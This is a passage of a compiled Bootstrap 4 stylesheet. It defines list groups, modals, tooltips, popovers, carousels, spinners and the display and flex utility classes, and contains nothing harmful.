	background-color: #bee5eb; }
	.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
		color: #0c5460;
		background-color: #abdde5; }
	.list-group-item-info.list-group-item-action.active {
		color: #fff;
		background-color: #0c5460;
		border-color: #0c5460; }

.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba; }
	.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
		color: #856404;
		background-color: #ffe8a1; }
	.list-group-item-warning.list-group-item-action.active {
		color: #fff;
		background-color: #856404;
		border-color: #856404; }

.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb; }
	.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
		color: #721c24;
		background-color: #f1b0b7; }
	.list-group-item-danger.list-group-item-action.active {
		color: #fff;
		background-color: #721c24;
		border-color: #721c24; }

.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe; }
	.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
		color: #818182;
		background-color: #ececf6; }
	.list-group-item-light.list-group-item-action.active {
		color: #fff;
		background-color: #818182;
		border-color: #818182; }

.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca; }
	.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
		color: #1b1e21;
		background-color: #b9bbbe; }
	.list-group-item-dark.list-group-item-action.active {
		color: #fff;
		background-color: #1b1e21;
		border-color: #1b1e21; }

.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5; }
	.close:hover {
		color: #000;
		text-decoration: none; }
	.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
		opacity: .75; }

button.close {
	padding: 0;
	background-color: transparent;
	border: 0; }

a.close.disabled {
	pointer-events: none; }

.toast {
	max-width: 350px;
	overflow: hidden;
	font-size: 0.875rem;
	background-color: rgba(255, 255, 255, 0.85);
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
	box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
	-webkit-backdrop-filter: blur(10px);
	backdrop-filter: blur(10px);
	opacity: 0;
	border-radius: 0.25rem; }
	.toast:not(:last-child) {
		margin-bottom: 0.75rem; }
	.toast.showing {
		opacity: 1; }
	.toast.show {
		display: block;
		opacity: 1; }
	.toast.hide {
		display: none; }

.toast-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0.25rem 0.75rem;
	color: #6c757d;
	background-color: rgba(255, 255, 255, 0.85);
	background-clip: padding-box;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
	padding: 0.75rem; }

.modal-open {
	overflow: hidden; }
	.modal-open .modal {
		overflow-x: hidden;
		overflow-y: auto; }

.modal {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1050;
	display: none;
	width: 100%;
	height: 100%;
	overflow: hidden;
	outline: 0; }

.modal-dialog {
	position: relative;
	width: auto;
	margin: 0.5rem;
	pointer-events: none; }
	.modal.fade .modal-dialog {
		-webkit-transition: -webkit-transform 0.3s ease-out;
		transition: -webkit-transform 0.3s ease-out;
		-o-transition: transform 0.3s ease-out;
		transition: transform 0.3s ease-out;
		transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
		-webkit-transform: translate(0, -50px);
		-ms-transform: translate(0, -50px);
		transform: translate(0, -50px); }
		@media (prefers-reduced-motion: reduce) {
			.modal.fade .modal-dialog {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
	.modal.show .modal-dialog {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none; }
	.modal.modal-static .modal-dialog {
		-webkit-transform: scale(1.02);
		-ms-transform: scale(1.02);
		transform: scale(1.02); }

.modal-dialog-scrollable {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: calc(100% - 1rem); }
	.modal-dialog-scrollable .modal-content {
		max-height: calc(100vh - 1rem);
		overflow: hidden; }
	.modal-dialog-scrollable .modal-header,
	.modal-dialog-scrollable .modal-footer {
		-ms-flex-negative: 0;
		flex-shrink: 0; }
	.modal-dialog-scrollable .modal-body {
		overflow-y: auto; }

.modal-dialog-centered {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	min-height: calc(100% - 1rem); }
	.modal-dialog-centered::before {
		display: block;
		height: calc(100vh - 1rem);
		height: -webkit-min-content;
		height: -moz-min-content;
		height: min-content;
		content: ""; }
	.modal-dialog-centered.modal-dialog-scrollable {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		height: 100%; }
		.modal-dialog-centered.modal-dialog-scrollable .modal-content {
			max-height: none; }
		.modal-dialog-centered.modal-dialog-scrollable::before {
			content: none; }

.modal-content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0.3rem;
	outline: 0; }

.modal-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1040;
	width: 100vw;
	height: 100vh;
	background-color: #000; }
	.modal-backdrop.fade {
		opacity: 0; }
	.modal-backdrop.show {
		opacity: 0.5; }

.modal-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem 1rem;
	border-bottom: 1px solid #dee2e6;
	border-top-left-radius: calc(0.3rem - 1px);
	border-top-right-radius: calc(0.3rem - 1px); }
	.modal-header .close {
		padding: 1rem 1rem;
		margin: -1rem -1rem -1rem auto; }

.modal-title {
	margin-bottom: 0;
	line-height: 1.5; }

.modal-body {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem; }

.modal-footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 0.75rem;
	border-top: 1px solid #dee2e6;
	border-bottom-right-radius: calc(0.3rem - 1px);
	border-bottom-left-radius: calc(0.3rem - 1px); }
	.modal-footer > * {
		margin: 0.25rem; }

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll; }

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto; }
	.modal-dialog-scrollable {
		max-height: calc(100% - 3.5rem); }
		.modal-dialog-scrollable .modal-content {
			max-height: calc(100vh - 3.5rem); }
	.modal-dialog-centered {
		min-height: calc(100% - 3.5rem); }
		.modal-dialog-centered::before {
			height: calc(100vh - 3.5rem);
			height: -webkit-min-content;
			height: -moz-min-content;
			height: min-content; }
	.modal-sm {
		max-width: 300px; } }

@media (min-width: 992px) {
	.modal-lg,
	.modal-xl {
		max-width: 800px; } }

@media (min-width: 1200px) {
	.modal-xl {
		max-width: 1140px; } }

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: 0.875rem;
	word-wrap: break-word;
	opacity: 0; }
	.tooltip.show {
		opacity: 0.9; }
	.tooltip .arrow {
		position: absolute;
		display: block;
		width: 0.8rem;
		height: 0.4rem; }
		.tooltip .arrow::before {
			position: absolute;
			content: "";
			border-color: transparent;
			border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
	padding: 0.4rem 0; }
	.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
		bottom: 0; }
		.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
			top: 0;
			border-width: 0.4rem 0.4rem 0;
			border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
	padding: 0 0.4rem; }
	.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
		left: 0;
		width: 0.4rem;
		height: 0.8rem; }
		.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
			right: 0;
			border-width: 0.4rem 0.4rem 0.4rem 0;
			border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
	padding: 0.4rem 0; }
	.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
		top: 0; }
		.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
			bottom: 0;
			border-width: 0 0.4rem 0.4rem;
			border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
	padding: 0 0.4rem; }
	.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
		right: 0;
		width: 0.4rem;
		height: 0.8rem; }
		.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
			left: 0;
			border-width: 0.4rem 0 0.4rem 0.4rem;
			border-left-color: #000; }

.tooltip-inner {
	max-width: 200px;
	padding: 0.25rem 0.5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
	border-radius: 0.25rem; }

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
	font-size: 0.875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0.3rem; }
	.popover .arrow {
		position: absolute;
		display: block;
		width: 1rem;
		height: 0.5rem;
		margin: 0 0.3rem; }
		.popover .arrow::before, .popover .arrow::after {
			position: absolute;
			display: block;
			content: "";
			border-color: transparent;
			border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
	margin-bottom: 0.5rem; }
	.bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
		bottom: calc(-0.5rem - 1px); }
		.bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
			bottom: 0;
			border-width: 0.5rem 0.5rem 0;
			border-top-color: rgba(0, 0, 0, 0.25); }
		.bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
			bottom: 1px;
			border-width: 0.5rem 0.5rem 0;
			border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
	margin-left: 0.5rem; }
	.bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
		left: calc(-0.5rem - 1px);
		width: 0.5rem;
		height: 1rem;
		margin: 0.3rem 0; }
		.bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
			left: 0;
			border-width: 0.5rem 0.5rem 0.5rem 0;
			border-right-color: rgba(0, 0, 0, 0.25); }
		.bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
			left: 1px;
			border-width: 0.5rem 0.5rem 0.5rem 0;
			border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
	margin-top: 0.5rem; }
	.bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
		top: calc(-0.5rem - 1px); }
		.bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
			top: 0;
			border-width: 0 0.5rem 0.5rem 0.5rem;
			border-bottom-color: rgba(0, 0, 0, 0.25); }
		.bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
			top: 1px;
			border-width: 0 0.5rem 0.5rem 0.5rem;
			border-bottom-color: #fff; }
	.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
		position: absolute;
		top: 0;
		left: 50%;
		display: block;
		width: 1rem;
		margin-left: -0.5rem;
		content: "";
		border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
	margin-right: 0.5rem; }
	.bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
		right: calc(-0.5rem - 1px);
		width: 0.5rem;
		height: 1rem;
		margin: 0.3rem 0; }
		.bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
			right: 0;
			border-width: 0.5rem 0 0.5rem 0.5rem;
			border-left-color: rgba(0, 0, 0, 0.25); }
		.bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
			right: 1px;
			border-width: 0.5rem 0 0.5rem 0.5rem;
			border-left-color: #fff; }

.popover-header {
	padding: 0.5rem 0.75rem;
	margin-bottom: 0;
	font-size: 1rem;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-top-left-radius: calc(0.3rem - 1px);
	border-top-right-radius: calc(0.3rem - 1px); }
	.popover-header:empty {
		display: none; }

.popover-body {
	padding: 0.5rem 0.75rem;
	color: #212529; }

.carousel {
	position: relative; }

.carousel.pointer-event {
	-ms-touch-action: pan-y;
	touch-action: pan-y; }

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden; }
	.carousel-inner::after {
		display: block;
		clear: both;
		content: ""; }

.carousel-item {
	position: relative;
	display: none;
	float: left;
	width: 100%;
	margin-right: -100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.6s ease-in-out;
	transition: -webkit-transform 0.6s ease-in-out;
	-o-transition: transform 0.6s ease-in-out;
	transition: transform 0.6s ease-in-out;
	transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.carousel-item {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
	display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%); }

.carousel-fade .carousel-item {
	opacity: 0;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
	z-index: 1;
	opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
	z-index: 0;
	opacity: 0;
	-webkit-transition: opacity 0s 0.6s;
	-o-transition: opacity 0s 0.6s;
	transition: opacity 0s 0.6s; }
	@media (prefers-reduced-motion: reduce) {
		.carousel-fade .active.carousel-item-left,
		.carousel-fade .active.carousel-item-right {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }

.carousel-control-prev,
.carousel-control-next {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: 0.5;
	-webkit-transition: opacity 0.15s ease;
	-o-transition: opacity 0.15s ease;
	transition: opacity 0.15s ease; }
	@media (prefers-reduced-motion: reduce) {
		.carousel-control-prev,
		.carousel-control-next {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	.carousel-control-prev:hover, .carousel-control-prev:focus,
	.carousel-control-next:hover,
	.carousel-control-next:focus {
		color: #fff;
		text-decoration: none;
		outline: 0;
		opacity: 0.9; }

.carousel-control-prev {
	left: 0; }

.carousel-control-next {
	right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 15;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none; }
	.carousel-indicators li {
		-webkit-box-sizing: content-box;
		box-sizing: content-box;
		-webkit-box-flex: 0;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
		width: 30px;
		height: 3px;
		margin-right: 3px;
		margin-left: 3px;
		text-indent: -999px;
		cursor: pointer;
		background-color: #fff;
		background-clip: padding-box;
		border-top: 10px solid transparent;
		border-bottom: 10px solid transparent;
		opacity: .5;
		-webkit-transition: opacity 0.6s ease;
		-o-transition: opacity 0.6s ease;
		transition: opacity 0.6s ease; }
		@media (prefers-reduced-motion: reduce) {
			.carousel-indicators li {
				-webkit-transition: none;
				-o-transition: none;
				transition: none; } }
	.carousel-indicators .active {
		opacity: 1; }

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center; }

@-webkit-keyframes spinner-border {
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg); } }

@keyframes spinner-border {
	to {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg); } }

.spinner-border {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	border: 0.25em solid currentColor;
	border-right-color: transparent;
	border-radius: 50%;
	-webkit-animation: spinner-border .75s linear infinite;
	animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
	width: 1rem;
	height: 1rem;
	border-width: 0.2em; }

@-webkit-keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0); }
	50% {
		opacity: 1;
		-webkit-transform: none;
		transform: none; } }

@keyframes spinner-grow {
	0% {
		-webkit-transform: scale(0);
		transform: scale(0); }
	50% {
		opacity: 1;
		-webkit-transform: none;
		transform: none; } }

.spinner-grow {
	display: inline-block;
	width: 2rem;
	height: 2rem;
	vertical-align: text-bottom;
	background-color: currentColor;
	border-radius: 50%;
	opacity: 0;
	-webkit-animation: spinner-grow .75s linear infinite;
	animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
	width: 1rem;
	height: 1rem; }

.align-baseline {
	vertical-align: baseline !important; }

.align-top {
	vertical-align: top !important; }

.align-middle {
	vertical-align: middle !important; }

.align-bottom {
	vertical-align: bottom !important; }

.align-text-bottom {
	vertical-align: text-bottom !important; }

.align-text-top {
	vertical-align: text-top !important; }

.bg-primary {
	background-color: #007bff !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #0062cc !important; }

.bg-secondary {
	background-color: #6c757d !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
	background-color: #545b62 !important; }

.bg-success {
	background-color: #28a745 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
	background-color: #1e7e34 !important; }

.bg-info {
	background-color: #17a2b8 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
	background-color: #117a8b !important; }

.bg-warning {
	background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
	background-color: #d39e00 !important; }

.bg-danger {
	background-color: #dc3545 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
	background-color: #bd2130 !important; }

.bg-light {
	background-color: #f8f9fa !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
	background-color: #dae0e5 !important; }

.bg-dark {
	background-color: #343a40 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
	background-color: #1d2124 !important; }

.bg-white {
	background-color: #fff !important; }

.bg-transparent {
	background-color: transparent !important; }

.border {
	border: 1px solid #dee2e6 !important; }

.border-top {
	border-top: 1px solid #dee2e6 !important; }

.border-right {
	border-right: 1px solid #dee2e6 !important; }

.border-bottom {
	border-bottom: 1px solid #dee2e6 !important; }

.border-left {
	border-left: 1px solid #dee2e6 !important; }

.border-0 {
	border: 0 !important; }

.border-top-0 {
	border-top: 0 !important; }

.border-right-0 {
	border-right: 0 !important; }

.border-bottom-0 {
	border-bottom: 0 !important; }

.border-left-0 {
	border-left: 0 !important; }

.border-primary {
	border-color: #007bff !important; }

.border-secondary {
	border-color: #6c757d !important; }

.border-success {
	border-color: #28a745 !important; }

.border-info {
	border-color: #17a2b8 !important; }

.border-warning {
	border-color: #ffc107 !important; }

.border-danger {
	border-color: #dc3545 !important; }

.border-light {
	border-color: #f8f9fa !important; }

.border-dark {
	border-color: #343a40 !important; }

.border-white {
	border-color: #fff !important; }

.rounded-sm {
	border-radius: 0.2rem !important; }

.rounded {
	border-radius: 0.25rem !important; }

.rounded-top {
	border-top-left-radius: 0.25rem !important;
	border-top-right-radius: 0.25rem !important; }

.rounded-right {
	border-top-right-radius: 0.25rem !important;
	border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
	border-bottom-right-radius: 0.25rem !important;
	border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
	border-top-left-radius: 0.25rem !important;
	border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
	border-radius: 0.3rem !important; }

.rounded-circle {
	border-radius: 50% !important; }

.rounded-pill {
	border-radius: 50rem !important; }

.rounded-0 {
	border-radius: 0 !important; }

.clearfix::after {
	display: block;
	clear: both;
	content: ""; }

.d-none {
	display: none !important; }

.d-inline {
	display: inline !important; }

.d-inline-block {
	display: inline-block !important; }

.d-block {
	display: block !important; }

.d-table {
	display: table !important; }

.d-table-row {
	display: table-row !important; }

.d-table-cell {
	display: table-cell !important; }

.d-flex {
	display: -webkit-box !important;
	display: -ms-flexbox !important;
	display: flex !important; }

.d-inline-flex {
	display: -webkit-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important; }

@media (min-width: 576px) {
	.d-sm-none {
		display: none !important; }
	.d-sm-inline {
		display: inline !important; }
	.d-sm-inline-block {
		display: inline-block !important; }
	.d-sm-block {
		display: block !important; }
	.d-sm-table {
		display: table !important; }
	.d-sm-table-row {
		display: table-row !important; }
	.d-sm-table-cell {
		display: table-cell !important; }
	.d-sm-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important; }
	.d-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important; } }

@media (min-width: 768px) {
	.d-md-none {
		display: none !important; }
	.d-md-inline {
		display: inline !important; }
	.d-md-inline-block {
		display: inline-block !important; }
	.d-md-block {
		display: block !important; }
	.d-md-table {
		display: table !important; }
	.d-md-table-row {
		display: table-row !important; }
	.d-md-table-cell {
		display: table-cell !important; }
	.d-md-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important; }
	.d-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important; } }

@media (min-width: 992px) {
	.d-lg-none {
		display: none !important; }
	.d-lg-inline {
		display: inline !important; }
	.d-lg-inline-block {
		display: inline-block !important; }
	.d-lg-block {
		display: block !important; }
	.d-lg-table {
		display: table !important; }
	.d-lg-table-row {
		display: table-row !important; }
	.d-lg-table-cell {
		display: table-cell !important; }
	.d-lg-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important; }
	.d-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important; } }

@media (min-width: 1200px) {
	.d-xl-none {
		display: none !important; }
	.d-xl-inline {
		display: inline !important; }
	.d-xl-inline-block {
		display: inline-block !important; }
	.d-xl-block {
		display: block !important; }
	.d-xl-table {
		display: table !important; }
	.d-xl-table-row {
		display: table-row !important; }
	.d-xl-table-cell {
		display: table-cell !important; }
	.d-xl-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important; }
	.d-xl-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important; } }

@media print {
	.d-print-none {
		display: none !important; }
	.d-print-inline {
		display: inline !important; }
	.d-print-inline-block {
		display: inline-block !important; }
	.d-print-block {
		display: block !important; }
	.d-print-table {
		display: table !important; }
	.d-print-table-row {
		display: table-row !important; }
	.d-print-table-cell {
		display: table-cell !important; }
	.d-print-flex {
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important; }
	.d-print-inline-flex {
		display: -webkit-inline-box !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important; } }

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden; }
	.embed-responsive::before {
		display: block;
		content: ""; }
	.embed-responsive .embed-responsive-item,
	.embed-responsive iframe,
	.embed-responsive embed,
	.embed-responsive object,
	.embed-responsive video {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border: 0; }

.embed-responsive-21by9::before {
	padding-top: 42.85714%; }

.embed-responsive-16by9::before {
	padding-top: 56.25%; }

.embed-responsive-4by3::before {
	padding-top: 75%; }

.embed-responsive-1by1::before {
	padding-top: 100%; }

.flex-row {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: normal !important;
	-ms-flex-direction: row !important;
	flex-direction: row !important; }

.flex-column {
	-webkit-box-orient: vertical !important;
	-webkit-box-direction: normal !important;
	-ms-flex-direction: column !important;
	flex-direction: column !important; }

.flex-row-reverse {
	-webkit-box-orient: horizontal !important;
	-webkit-box-direction: reverse !important;
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important; }

.flex-column-reverse {
	-webkit-box-orient: vertical !important;
	-webkit-box-direction: reverse !important;
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important; }

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important; }

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important; }

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important; }

.flex-fill {
	-webkit-box-flex: 1 !important;
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important; }

.flex-grow-0 {
	-webkit-box-flex: 0 !important;
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important; }

.flex-grow-1 {
	-webkit-box-flex: 1 !important;
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important; }

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important; }

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important; }

.justify-content-start {
	-webkit-box-pack: start !important;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important; }

.justify-content-end {
	-webkit-box-pack: end !important;
	-ms-flex-pack: end !important;
	justify-content: flex-end !important; }

.justify-content-center {
	-webkit-box-pack: center !important;
	-ms-flex-pack: center !important;
	justify-content: center !important; }

.justify-content-between {
	-webkit-box-pack: justify !important;
	-ms-flex-pack: justify !important;
	justify-content: space-between !important; }

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important; }

.align-items-start {
	-webkit-box-align: start !important;
	-ms-flex-align: start !important;
	align-items: flex-start !important; }

.align-items-end {
